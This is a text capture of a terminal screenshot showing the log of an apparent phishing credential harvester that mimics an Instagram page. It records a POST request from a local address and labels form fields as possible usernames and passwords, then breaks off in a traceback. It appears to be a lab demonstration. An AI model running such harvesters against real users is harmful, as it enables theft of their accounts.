 1 2 3 4 15:43
Applications
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
192.168.15.164 - - [24/Dec/2023 15:39:55] "POST /ajax/bulk-route-definitions/ HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: route_urls[0]=/accounts/password/reset/
POSSIBLE USERNAME FIELD FOUND: route_urls[1]=/accounts/emailsignup/
PARAM: routing_namespace=igx_www
PARAM: __d=www
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=b
PARAM: __hs=19715.HYP:instagram_web_pkg.2.1..0.0
PARAM: dpr=1
PARAM: __ccg=UNKNOWN
PARAM: __rev=1010583031
PARAM: __s=xcmh6m:nbxzzq:ml4yse
PARAM: __hsi=7316263569492461923
PARAM: __dyn=7xeUmwlEnwn8K2Wmhw9-2i5U4e0yoW3q32360CEbo1nEhw2nVE4W0om78b87C0yE7i0n24o5-1ywOwv89k2C
1Fwc60D8vw8O4U2zxe2GewGwso88cobEaU2eU5O0HUvw4JwJwSyES1Twoob82ZwrUdUbGwbO1pwr86C1mwrd6go-689Urw
PARAM: __csr=hyb5ONkAuh5WAypXG8GGQJGjABAKqi8lap5yUoF28nxy6Wx7wEQFECA4UigSeDgyp1a4qyoHyEky5y8mwZCx
m00jh0w0lHO00VSxe0u50fat2o1TE1d6EggjU2cw6fw3h85OywoU
PARAM: __comet_req=7
PARAM: lsd=AVq_BW1or2w
PARAM: jazoest=2955
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1010583031
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1703450356
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.15.164 - - [24/Dec/2023 15:39:55] "POST /ajax/bulk-route-definitions/ HTTP/1.1" 302 -
----------------------------------------
Exception occurred during processing of request from ('192.168.15.164', 54846)
Traceback (most recent call last):
File "/usr/lib/python3.11/socketserver.py", line 691, in process_request_thread